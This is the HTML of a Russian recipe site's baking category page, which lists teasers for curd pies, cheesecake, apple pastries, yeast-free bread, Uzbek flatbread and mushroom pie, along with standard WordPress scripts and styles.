						<a href="https://edaizduhovki.ru/vypechka/pirozhki-s-tvorogom.html" title="Permalink to Пирожки с творогом" rel="bookmark" class="post-thumbnail"><img width="200" height="133" src="https://edaizduhovki.ru/wp-content/uploads/2018/02/Recept-pirozhkov-s-tvorogom-200x133.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="рецепт пирожков с творогом в духовке" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2018/02/Recept-pirozhkov-s-tvorogom-200x133.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2018/02/Recept-pirozhkov-s-tvorogom-300x200.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2018/02/Recept-pirozhkov-s-tvorogom.jpg 675w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/pirozhki-s-tvorogom.html" title="Permalink to Пирожки с творогом" rel="bookmark">Пирожки с творогом</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Творог – универсальная начинка для пирожков из слоеного, дрожжевого и сдобного теста. Можно делать сладкие и соленые начинки – с сухофруктами, сыром, колбасными изделиями и зеленью.</p>
<p> <a href="https://edaizduhovki.ru/vypechka/pirozhki-s-tvorogom.html#more-6643" class="more-link">Попробовать приготовить &rarr;</a></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/pirozhki-s-tvorogom.html#comments">1 Reply</a>				</span>
					</footer>
	</article>
<article id="post-6563" class="post-6563 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/tvorozhnyj-tort-v-duhovke.html" title="Permalink to Творожный торт в духовке" rel="bookmark" class="post-thumbnail"><img width="200" height="127" src="https://edaizduhovki.ru/wp-content/uploads/2017/12/tvorozhnyj-tort-200x127.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="творожный торт в духовке" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2017/12/tvorozhnyj-tort-200x127.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2017/12/tvorozhnyj-tort-300x191.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2017/12/tvorozhnyj-tort.jpg 550w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/tvorozhnyj-tort-v-duhovke.html" title="Permalink to Творожный торт в духовке" rel="bookmark">Творожный торт в духовке</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Творожные торты хороши тем, что обладают уникальным, контрастным вкусом. Они не приторно-сладкие, как их собратья с кремовой начинкой, но лишь выигрывают от этого. Благодаря наличию молочных продуктов, подобные блюда насыщают организм белками, кальцием, магнием, фосфором и другими минералами, служат ценным источником витаминов групп A, C и D. И не смотря на то, что сегодня любой желающий может купить в продуктовом магазине готовую сладость или заказать тут<a href="https://master-chocolate.ru/gotovye-torty/" target="_blank" rel="noopener"> https://master-chocolate.ru/gotovye-torty/</a>, но приготовленный своими руками торт в духовке с ними не сравнится. Мы расскажем, как приготовить творожный торт в духовке, который станет настоящим украшением праздничного стола.</p>
<p> <a href="https://edaizduhovki.ru/vypechka/tvorozhnyj-tort-v-duhovke.html#more-6563" class="more-link">Попробовать приготовить &rarr;</a></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/tvorozhnyj-tort-v-duhovke.html#respond"><span class="leave-reply"> </span></a>				</span>
					</footer>
	</article>
<article id="post-6545" class="post-6545 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/aromatnaya-vypechka-iz-yablok.html" title="Permalink to Ароматная выпечка из яблок" rel="bookmark" class="post-thumbnail"><img width="200" height="133" src="https://edaizduhovki.ru/wp-content/uploads/2017/12/vypechka-s-jablokami-4-200x133.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="выпечка из яблок в духовке" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2017/12/vypechka-s-jablokami-4-200x133.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2017/12/vypechka-s-jablokami-4-300x200.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2017/12/vypechka-s-jablokami-4.jpg 650w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/aromatnaya-vypechka-iz-yablok.html" title="Permalink to Ароматная выпечка из яблок" rel="bookmark">Ароматная выпечка из яблок</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Яблочные шарлотки, кексы, рогалики – витрины кондитерских стран мира поражают разнообразием. Отлично получается выпечка из яблок в духовке и дома.</p>
<p> <a href="https://edaizduhovki.ru/vypechka/aromatnaya-vypechka-iz-yablok.html#more-6545" class="more-link">Попробовать приготовить &rarr;</a></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/aromatnaya-vypechka-iz-yablok.html#respond"><span class="leave-reply"> </span></a>				</span>
					</footer>
	</article>
<article id="post-6533" class="post-6533 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/bezdrozhzhevoj-hleb-iz-duhovki.html" title="Permalink to Бездрожжевой хлеб из духовки" rel="bookmark" class="post-thumbnail"><img width="200" height="129" src="https://edaizduhovki.ru/wp-content/uploads/2017/12/Bezdrozhzhevoj-hleb-200x129.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="рецепт бездрожжевого хлеба в духовке" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2017/12/Bezdrozhzhevoj-hleb-200x129.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2017/12/Bezdrozhzhevoj-hleb-300x194.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2017/12/Bezdrozhzhevoj-hleb.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/bezdrozhzhevoj-hleb-iz-duhovki.html" title="Permalink to Бездрожжевой хлеб из духовки" rel="bookmark">Бездрожжевой хлеб из духовки</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Еще на Руси говорили &#171;Хлеб – всему голова&#187;. Им встречали гостей, его же ставили во главе стола как во время праздничных обедов, так и на повседневных трапезах. Стоит ли говорить, что с тех пор методики приготовления хлеба пережили массу изменений и воплотились во множестве продуктов, порой совершенно не похожих друг на друга? Но и сегодня хозяйки, которые хотят создать действительно вкусный, питательный и, самое главное, натуральный хлеб, следуют старорусским традициям и пекут его дома. Секреты приготовления традиционного лакомства раскроет наш рецепт бездрожжевого хлеба в духовке.</p>
<p> <a href="https://edaizduhovki.ru/vypechka/bezdrozhzhevoj-hleb-iz-duhovki.html#more-6533" class="more-link">Попробовать приготовить &rarr;</a></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/bezdrozhzhevoj-hleb-iz-duhovki.html#respond"><span class="leave-reply"> </span></a>				</span>
					</footer>
	</article>
<article id="post-6469" class="post-6469 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/uzbekskie-lepeshki-v-duxovke.html" title="Permalink to Узбекские лепешки в духовке" rel="bookmark" class="post-thumbnail"><img width="200" height="133" src="https://edaizduhovki.ru/wp-content/uploads/2017/11/uzbekskie-lepeshki-200x133.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="узбекские лепешки в духовке" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2017/11/uzbekskie-lepeshki-200x133.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2017/11/uzbekskie-lepeshki-300x200.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2017/11/uzbekskie-lepeshki.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/uzbekskie-lepeshki-v-duxovke.html" title="Permalink to Узбекские лепешки в духовке" rel="bookmark">Узбекские лепешки в духовке</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Классическая узбекская лепешка представляет собой несладкую выпечку, сдобренную пряными травами, специями, а иногда – сыром и другими молочными продуктами. Она может готовиться как на основе дрожжевого теста, так и без дрожжей, и традиционно запекается в тандыре – закрытой керамической печи бочкообразной формы. Тем не менее, знание некоторых простых хитростей позволит Вам готовить узбекские лепешки в духовке, вкус которых будет практически неотличим от первоначального блюда. Мы расскажем о двух наиболее удачных рецептах, которые помогут воссоздать кулинарные традиции Узбекистана на Вашей кухне.</p>
<p> <a href="https://edaizduhovki.ru/vypechka/uzbekskie-lepeshki-v-duxovke.html#more-6469" class="more-link">Попробовать приготовить &rarr;</a></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/uzbekskie-lepeshki-v-duxovke.html#comments">1 Reply</a>				</span>
					</footer>
	</article>
<article id="post-6416" class="post-6416 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/vypechka-v-silikonovoj-forme-v-duhovke.html" title="Permalink to Выпечка в силиконовой форме в духовке" rel="bookmark" class="post-thumbnail"><img width="200" height="149" src="https://edaizduhovki.ru/wp-content/uploads/2017/11/vypechka-v-silikone-200x149.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="выпечка в силиконовой форме в духовке" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2017/11/vypechka-v-silikone-200x149.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2017/11/vypechka-v-silikone-300x224.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2017/11/vypechka-v-silikone.jpg 640w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/vypechka-v-silikonovoj-forme-v-duhovke.html" title="Permalink to Выпечка в силиконовой форме в духовке" rel="bookmark">Выпечка в силиконовой форме в духовке</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Многие знают, как тяжело порой работать с металлической посудой для выпекания сладостей, и как неудобно располагать выпечку на открытом противне. Решить эти проблемы помогают силиконовые формы, широкий ассортимент которых позволяет подобрать изделие любой конфигурации и размера за смешную цену. Эти формы достаточно долговечны, не подгорают, не оставляют следов на выпекаемых блюдах и абсолютно безопасны для здоровья. Выпечка в силиконовой форме в духовке – легкое и интересное занятие. Надеемся, наша статья поможет Вам вполне его освоить.</p>
<p> <a href="https://edaizduhovki.ru/vypechka/vypechka-v-silikonovoj-forme-v-duhovke.html#more-6416" class="more-link">Попробовать приготовить &rarr;</a></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/vypechka-v-silikonovoj-forme-v-duhovke.html#respond"><span class="leave-reply"> </span></a>				</span>
					</footer>
	</article>
<article id="post-6395" class="post-6395 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/recept-otkrytogo-piroga-s-gribami.html" title="Permalink to Рецепт открытого пирога с грибами" rel="bookmark" class="post-thumbnail"><img width="200" height="127" src="https://edaizduhovki.ru/wp-content/uploads/2017/10/otkrytyj-pirog-s-gribami-200x127.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="пирог с грибами" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2017/10/otkrytyj-pirog-s-gribami-200x127.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2017/10/otkrytyj-pirog-s-gribami-300x190.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2017/10/otkrytyj-pirog-s-gribami.jpg 650w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/recept-otkrytogo-piroga-s-gribami.html" title="Permalink to Рецепт открытого пирога с грибами" rel="bookmark">Рецепт открытого пирога с грибами</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Грибы издавна ценятся за уникальный вкус, питательные свойства, обилие незаменимых микро- и макроэлементов. Некоторые их орта вполне могут соперничать с мясом в содержании белка на 100 грамм продукта. Существует немало способов приготовления грибов, однако не все они позволяют выгодно подчеркнуть вкусовые нотки ингредиентов, не оттеняя их и не смешивая в общую палитру. Подобным преимуществом обладает пирог с грибами в духовке. Он готовится быстро и легко, а однородность начинки и некую изюминку придает твердый сыр, добавленный к грибам.</p>
<p> <a href="https://edaizduhovki.ru/vypechka/recept-otkrytogo-piroga-s-gribami.html#more-6395" class="more-link">Попробовать приготовить &rarr;</a></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/recept-otkrytogo-piroga-s-gribami.html#respond"><span class="leave-reply"> </span></a>				</span>
					</footer>
	</article>
<article id="post-6365" class="post-6365 post type-post status-publish format-standard has-post-thumbnail hentry category-vypechka">
	<header class="entry-header">
						<a href="https://edaizduhovki.ru/vypechka/recepty-sladkix-pirogov.html" title="Permalink to Рецепты сладких пирогов" rel="bookmark" class="post-thumbnail"><img width="200" height="150" src="https://edaizduhovki.ru/wp-content/uploads/2017/10/sladkij-pirog-v-duhovke-200x150.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="рецепт сладкого пирога в духовке" loading="lazy" srcset="https://edaizduhovki.ru/wp-content/uploads/2017/10/sladkij-pirog-v-duhovke-200x150.jpg 200w, https://edaizduhovki.ru/wp-content/uploads/2017/10/sladkij-pirog-v-duhovke-300x225.jpg 300w, https://edaizduhovki.ru/wp-content/uploads/2017/10/sladkij-pirog-v-duhovke.jpg 650w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						<div class="entry-title">
				<a href="https://edaizduhovki.ru/vypechka/recepty-sladkix-pirogov.html" title="Permalink to Рецепты сладких пирогов" rel="bookmark">Рецепты сладких пирогов</a>
			</div>
			</header>
			<div class="entry-content">
			<div class="flat_pm_start"></div>
<p>Сегодня на полках супермаркетов представлено множество сладостей на любой вкус и кошелек. Однако едва ли они смогут сравниться с домашними пирогами, которые, помимо превосходных вкусовых качеств, совершенно безопасны для здоровья, поскольку приготовлены из натуральных ингредиентов по известной методике. Если Вы как раз ищете рецепт сладкого пирога в духовке, мы можем предложить сразу два варианта – первый актуален летом, когда вокруг много свежих ягод, второй подойдет для холодной поры года или постных дней. Рецепты неприхотливы к характеру начинки и дозам ингредиентов, а значит – позволяют проявить творческий подход к домашней кулинарии.</p>
<p> <a href="https://edaizduhovki.ru/vypechka/recepty-sladkix-pirogov.html#more-6365" class="more-link">Попробовать приготовить &rarr;</a></p>
<div class="flat_pm_end"></div>
		</div>
				<footer class="entry-meta">
			 				<span class="comments-link">
					<a href="https://edaizduhovki.ru/vypechka/recepty-sladkix-pirogov.html#respond"><span class="leave-reply"> </span></a>				</span>
					</footer>
	</article>
				<nav id="nav-below" class="navigation" role="navigation">
					<div class="assistive-text">Post navigation</div>
					<div class="nav-previous"><a href="https://edaizduhovki.ru/vypechka/page/2" >&larr; Предыдущая страница</a></div>
					<div class="nav-next"></div>
				</nav>
				</div>
</div>
<noindex>	<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://edaizduhovki.ru/search-result','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'edaizduhovki.ru','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':2235756,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2235756"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
		</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://edaizduhovki.ru/raznoe">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://edaizduhovki.ru/mjasnye-bljuda" title="Мясо, приготовленное в духовке, наверняка станет Вашим коронным блюдом. Мясные блюда присутствуют во всех кухнях мира. В нашем разделе представлены как простые рецепты, так и рецепты к которым необходимо приложить некоторые усилия, но результат Вас обязательно порадует. Попробуйте запечь мясо цельным куском или порционно с разнообразными ингредиентами с сыром, овощами, грибами. Порадуйте своих близких и друзей сочным мясом из духовки!">Мясные блюда</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://edaizduhovki.ru/bljuda-iz-kuricy" title="Блюда из куриного мяса имеют огромную популярность, так как курица является диетическим, низкокалорийным продуктом. С другой стороны мясо курицы недорогое, его могут позволить себе практически все. В данном разделе Вы найдете для себя рецепты приготовления курицы как для повседневного употребления, так и для праздничного стола.">Блюда из курицы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://edaizduhovki.ru/rybnye-bljuda" title="В данном разделе собраны рецепты приготовления рабы в духовке. Запеченная рыба – прекрасная альтернатива жареной рыбе. Благодаря запеканию в духовке в рыбе и в продуктах, с которыми она готовится (например, овощах), сохраняются все ценные свойства. Она прекрасно усваивается и имеет великолепные вкусовые характеристики. Кроме того, рыба, приготовленная в духовом шкафу, менее калорийна, а значит подойдет для ценителей здорового образа жизни. Ну и дополнительный плюс – это быстрое и простое приготовление.">Рыбные блюда</a>
</li>
	<li class="cat-item cat-item-8 current-cat"><a aria-current="page" href="https://edaizduhovki.ru/vypechka" title="Духовая печь это поистине прекрасное изобретение, позволяющее приготовить не только мясные, рыбные или овощные блюда, но и всевозможные виды выпечки от десертов до пирогов с разнообразной начинкой. И не будем забывать про пиццу!!!
Загляните в наш раздел рецептов выпечки, и вы найдете для себя подходящий вариант. Даже самый простой пирог, приготовленный своими руками, близкие Вам люди, оценят гораздо больше фабричной выпечки.">Выпечка</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://edaizduhovki.ru/ovoshhnye-bljuda" title="Вашему вниманию представлена кулинарная подборка рецептов запекания овощей в духовке, в которой Вы обязательно найдете много простых или оригинальных идей, которые подскажут, как вкусно приготовить овощи. Запеченные овощи в духовом шкафу – это диетический, вкусный гарнир или самостоятельное полноценное кушанье. Добавьте любимых специй, сбрызните маслом и запеките до румяной корочки и перед вами аппетитное блюдо на обед или ужин.">Овощные блюда</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://edaizduhovki.ru/bljuda-iz-pticy" title="Обработка мяса птицы в духовке не потребует от Вас особых кулинарных навыков, так как запеченную тушку птицы трудно испортить, а в сочетании с другими продуктами и разнообразными гарнирами блюдо становиться беспроигрышным вариантом, как на повседневном, так и на праздничном столе. В данном разделе Вы подберете для себя интересные рецепты, благодаря которым птица будет готова через 30 мин. В то же время есть рецепты, которые потребуют от Вас значительно больше времени, но вознаграждением, за которое будет трапеза с настоящим кулинарным приключением!">Блюда из птицы</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Свежие записи</div>
		<ul>
											<li>
					<a href="https://edaizduhovki.ru/rybnye-bljuda/kak-vybrat-i-prigotovit-forel.html">Как выбрать и приготовить форель</a>
									</li>
											<li>
					<a href="https://edaizduhovki.ru/vypechka/kak-ispec-mannik.html">Манники</a>
									</li>
											<li>
					<a href="https://edaizduhovki.ru/vypechka/nezhnyj-persikovyj-chizkejk-bez-vypechki.html">Нежный персиковый чизкейк без выпечки</a>
									</li>
											<li>
					<a href="https://edaizduhovki.ru/mjasnye-bljuda/govyadina-s-morkovyu-pod-ustrichnym-sousom.html">Говядина с морковью под устричным соусом</a>
									</li>
											<li>
					<a href="https://edaizduhovki.ru/raznoe/golubcy-iz-pekinskoj-kapusty-s-farsem.html">Голубцы с рисом, фаршем и пекинской капустой</a>
									</li>
					</ul>

		</aside><aside id="text-42" class="widget widget_text">			<div class="textwidget"><div class="flatPM_sidebar" style="padding-top:40px;"></div>
</div>
		</aside>	</div>
</noindex>
				</div>
			</div>
				<div id="footer-widgets-block">
		<div id="secondary-footer" class="widget-area" role="complementary">
							<div class="left-widget footer-widgets">
					<aside id="text-6" class="widget widget_text">			<div class="textwidget">Все авторские права защищены. Копирование материалов сайта разрешено только со ссылкой на первоисточник.
<ul>
2022. edaizduhovki.ru</div>
		</aside>				</div>
							<div class="center-widget footer-widgets">
					<aside id="text-41" class="widget widget_text">			<div class="textwidget"><p><a href="https://edaizduhovki.ru/sitemap">КАРТА САЙТА</a></p>
<p><a href="https://edaizduhovki.ru/politika-konfidencialnosti-personalnoj-informacii">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ САЙТА</a></p>
</div>
		</aside>				</div>
					</div>
	</div>

		        <div id="wpfront-scroll-top-container">
            <img src="https://edaizduhovki.ru/wp-content/plugins/wpfront-scroll-top/images/icons/7.png" alt="Вверх" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":45,"button_height":45,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <script type='text/javascript' src='https://edaizduhovki.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/edaizduhovki.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"fbee7d51f5","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/edaizduhovki.ru\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.5' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/edaizduhovki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/edaizduhovki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://edaizduhovki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/themes/rcg-forest/inc/navigation.js?ver=2.1.4' id='rcg-forest-navigation-js'></script>
<script type='text/javascript' src='https://edaizduhovki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.1' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
